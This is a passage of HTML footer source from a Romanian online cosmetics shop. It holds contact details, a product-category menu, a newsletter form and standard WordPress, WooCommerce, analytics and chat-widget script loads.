</div></aside><aside id="block-4" class="widget widget_block"><ul class="wp-block-list"><li><a href="https://www.drkelen.ro/politica-de-returnare/">Politica Returnare</a></li><li><a href="https://www.drkelen.ro/termeni-si-conditii/">Termeni &amp; Conditii</a></li><li><a href="https://www.drkelen.ro/confidentialitate/">Confidentialitate</a></li></ul></aside>								</div>
																<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Dr.Kelen România</h3>		<div class="contact-info contact-info-block">
							Importator și Distribuitor în România			<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>Adresa Birou:</strong> <span>Str. Băneasa, Nr. 61</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Telefon:</strong> <span>+40 746 564 457</span></li>									<li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:office@drkelen.ro">office@drkelen.ro</a></span></li>									<li><i class="far fa-clock"></i> <strong>Deschis:</strong> <span>Luni – Vineri: 09.30 – 15.30</span></li>			</ul>
							(in rest on-line)		</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Noutăși și Oferte</h3>			<div class="textwidget"><p>Abonați-vă la ultimele informații și oferte ce le oferim clienților.</p>
</div>
		</aside><aside id="mc4wp_form_widget-4" class="widget widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4993 mc4wp-form-basic" method="post" data-id="4993" data-name="Abonare Newsletter" ><div class="mc4wp-form-fields"><p>
	<input type="email" name="EMAIL" placeholder="Abonați-vă la Noutăți!" required />
</p>
<br>
<p>
	<input type="submit" value="Inregistreaza-te" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769240899" /><input type="hidden" name="_mc4wp_form_id" value="4993" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59de02944854b82732ff4ea2/1bs5jl8ob';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

</div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4520926-29"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4520926-29');
</script>
</div></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom">
		<div class="container">
						<div class="footer-left">
									<span class="logo">
						<a href="https://www.drkelen.ro/" title="Dr.Kelen Romania &#8211; Produse Cosmetice Herbal System - The Natural Essence">
							<img class="img-responsive" src="//www.drkelen.ro/wp-content/uploads/2020/09/logo_solo.png" alt="Dr.Kelen Romania &#8211; Produse Cosmetice Herbal System" />						</a>
					</span>
								<span class="footer-copyright">© 2015-2026 <span style="color: #dd3333"> <a style="color: #48bfa2" href="https://www.drkelen.ro"><strong>Dr.Kelen România - Importator și Distribuitor în România!</strong></a></span> | Design <a href="https://wdh.ro" target="_blank" rel="noopener"><img class="alignnone" style="margin-top:-10px" title="webROMANIA.ro - Servicii WEB Design" src="https://www.yamuna.com.ro/wp-content/uploads/2018/02/Logo-WebROmania_TRANSPARENT-mic.png" alt="webROMANIA.ro - Servicii WEB Design" /></a> </span>			</div>
			
			
							<div class="footer-right"><aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links disable-br default-skin">
										<a href="http://www.fb.com/DrKelenRomania"  target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.youtube.com/channel/UCxhqX0r3gFFazaslzGJ86QQ?view_as=subscriber#"  target="_blank" title="Youtube" class="share-youtube">Youtube</a>
								<a href="http://www.instagram.com/DrKelenRomania"  target="_blank" title="Instagram" class="share-instagram">Instagram</a>
								<a href="whatsapp://send?text=+40746564457"  target="_blank" title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a>
									</div>

		</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4520926-23"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4520926-23');
</script>

<a href="https://anpc.ro/ce-este-sal/ ">
<img class="" src="https://yamuna.shop/wp-content/uploads/2022/08/SAL.jpg" width="150" />
</a><a href="https://ec.europa.eu/consumers/odr ">
<img class="" src="https://yamuna.shop/wp-content/uploads/2022/08/SOL.jpg" width="150" />
</a>
</div></aside><aside id="block-6" class="widget widget_block widget_text"><p></p></aside></div>
					</div>
	</div>
	</div>

				
			</div>

		
		
	</div>
	
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="menu-wrap"><ul id="menu-principal-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-12124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.drkelen.ro/produse/" class="">Produse</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.drkelen.ro/categorie-produs/plaja/" class="">PLAJA</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-12344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/protectie-medie/" class="">Protectie Medie</a></li>
		<li id="accordion-menu-item-12345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/protectie-puternica/" class="">Protectie Puternica</a></li>
		<li id="accordion-menu-item-12346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/pentru-copii/" class="">Pentru Copii</a></li>
		<li id="accordion-menu-item-12343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/dupa-plaja/" class="">Dupa Plaja</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/fit/" class="">FIT</a></li>
	<li id="accordion-menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.drkelen.ro/categorie-produs/masaj/" class="">MASAJ</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-12129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/masaj/lotiune-emulsie/" class="">Lotiune &amp; Emulsie</a></li>
		<li id="accordion-menu-item-12130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/masaj/ulei-masaj/" class="">Ulei Masaj</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-11961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.drkelen.ro/categorie-produs/med/" class="">MED</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-12132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/med/picioare/" class="">Picioare</a></li>
		<li id="accordion-menu-item-12134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/med/spate-incheieturi/" class="">Spate &amp; Incheieturi</a></li>
		<li id="accordion-menu-item-12133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/med/speciale/" class="">Speciale</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/sport/" class="">SPORT</a></li>
	<li id="accordion-menu-item-12347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.drkelen.ro/categorie-produs/solar/" class="">SOLAR</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-12348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/solar/tanneri/" class="">Tanneri</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/accesorii-dr-kelen/" class="">ACCESORII</a></li>
</ul>
</li>
<li id="accordion-menu-item-12342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/" class="">PLAJA</a></li>
<li id="accordion-menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/fit/" class="">FIT</a></li>
<li id="accordion-menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/masaj/" class="">MASAJ</a></li>
<li id="accordion-menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/med/" class="">MED</a></li>
<li id="accordion-menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/sport/" class="">SPORT</a></li>
<li id="accordion-menu-item-12662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/petmed/" class="">PetMED</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-navigation" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-9091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a title="						" href="#" class="">Cont</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-9099" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="						" href="https://www.drkelen.ro/cont/" class="">Cont</a></li>
	<li id="accordion-menu-item-9100" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="						" href="https://www.drkelen.ro/plata/" class="">Plata</a></li>
	<li id="accordion-menu-item-9101" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="						" href="https://www.drkelen.ro/cos/" class="">Cos</a></li>
	<li id="accordion-menu-item-9092" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="						" href="https://www.drkelen.ro/favorite/" class="">Favorite</a></li>
</ul>
</li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/DrKelenRomania" title="Facebook"></a>
				<a target="_blank"  rel="nofollow" class="share-pinterest" href="https://ro.pinterest.com/yamunaromania" title="Pinterest"></a>
				<a target="_blank"  rel="nofollow" class="share-youtube" href="https://www.youtube.com/channel/UCxhqX0r3gFFazaslzGJ86QQ" title="Youtube"></a>
				<a target="_blank"  rel="nofollow" class="share-instagram" href="https://www.instagram.com/drkelenromania" title="Instagram"></a>
				<a  rel="nofollow" class="share-whatsapp" style="display:none" href="whatsapp://send?text=+40746564457" data-action="share/whatsapp/share" title="WhatsApp">WhatsApp</a>
		</div></div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1008198012940501&ev=PageView&noscript=1"
				/>
			</noscript>
			
			<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01" id="dtgs_nonce_frontend-js"></script>
<script type="text/javascript" id="dtgs_nonce_frontend-js-after">
/* <![CDATA[ */
var DTGS_NONCE_FRONTEND = "938a54c39b"
//# sourceURL=dtgs_nonce_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/jquery.jseldom.js?ver=0.0.2" id="jseldom-js"></script>
<script type="text/javascript" id="yith-wcan-script-js-extra">
/* <![CDATA[ */
var yith_wcan = {"is_mobile":"","scroll_top":".yit-wcan-container","scroll_top_mode":"mobile","change_browser_url":"1","container":".products","pagination":"nav.woocommerce-pagination","result_count":".woocommerce-result-count","wc_price_slider":{"wrapper":".price_slider","min_price":".price_slider_amount #min_price","max_price":".price_slider_amount #max_price"},"avada":{"is_enabled":false,"sort_count":"ul.sort-count.order-dropdown"},"flatsome":{"is_enabled":false,"lazy_load_enabled":false},"yootheme":{"is_enabled":false}};
//# sourceURL=yith-wcan-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-frontend.js?ver=5.16.0" id="yith-wcan-script-js"></script>
<script type="text/javascript" id="porto-live-search-js-extra">
/* <![CDATA[ */
var porto_live_search = {"nonce":"c1d1ee93ef"};
//# sourceURL=porto-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.0.1" id="porto-live-search-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/url.js?ver=6bc6a4c3049d91342459" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 09:48:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"Could not get a valid response from the server.":["Nu am putut s\u0103 primesc un r\u0103spuns valid de la server."],"Unable to connect. Please check your Internet connection.":["Nu pot s\u0103 m\u0103 conectez. Te rog verific\u0103 conexiunea la Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u00cenc\u0103rcarea elementului media a e\u0219uat. Dac\u0103 este o fotografie sau o imagine mare, te rog s\u0103-i reduci dimensiunile \u0219i \u00eencearc\u0103 din nou."],"The response is not a valid JSON response.":["R\u0103spunsul nu este un r\u0103spuns JSON valid."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/api-fetch.js?ver=dde45ae4bb2923c6d069" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.drkelen.ro/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "48770e3b62" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.drkelen.ro/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.drkelen.ro/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"197919918\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.drkelen.ro\",\"arch_tax_product_tag\":\"ulei-anticelulitic\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "197919918", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5" id="popper-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/jquery.appear.min.js" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js" id="jquery-matchHeight-js"></script>
<script type="text/javascript" async="async" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" async="async" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2" id="jquery-waitforimages-js"></script>
<script type="text/javascript" id="porto-theme-js-extra">
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https://www.drkelen.ro/wp-admin/admin-ajax.php","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.drkelen.ro/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1220","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"f6c45a7ad1"};
//# sourceURL=porto-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/theme.min.js?ver=5.0.1" id="porto-theme-js"></script>
<script type="text/javascript" async="async" src="https://www.drkelen.ro/wp-content/themes/porto/js/theme-async.min.js?ver=5.0.1" id="porto-theme-async-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=5.0.1" id="porto-woocommerce-theme-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/vendor/lodash.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/vendor/moment.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ro_RO', {"months":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"monthsShort":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"weekdays":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"weekdaysShort":["D","lun","mar","mie","J","vin","S"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y G:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/deprecated.js?ver=6c0519d363872604d48f" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/date.js?ver=90011238ea6662a51b76" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ro_RO","months":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"monthsShort":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"weekdays":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"weekdaysShort":["D","lun","mar","mie","J","vin","S"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s de acum","past":"acum %s","s":"o secund\u0103","ss":"%d secunde","m":"un minut","mm":"%d minute","h":"o or\u0103","hh":"%d ore","d":"o zi","dd":"%d zile","M":"o lun\u0103","MM":"%d luni","y":"un an","yy":"%d ani"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y G:i","datetimeAbbreviated":"j M Y G:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Europe/Bucharest","abbr":"EET"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"j F Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/development/react-refresh-runtime.js?ver=8f1acdfb845f670b0ef2" id="wp-react-refresh-runtime-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/development/react-refresh-entry.js?ver=a100113810d2b7fe3a75" id="wp-react-refresh-entry-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/vendor/react.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/vendor/react-dom.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/vendor/react-jsx-runtime.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 09:48:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"Notifications":["Notific\u0103ri"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/dom.js?ver=ce91312aee495c65e891" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/escape-html.js?ver=6cade854f375b3091114" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/element.js?ver=a63ee6ce984c02a99fa7" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/is-shallow-equal.js?ver=4554764360b974e32f5d" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
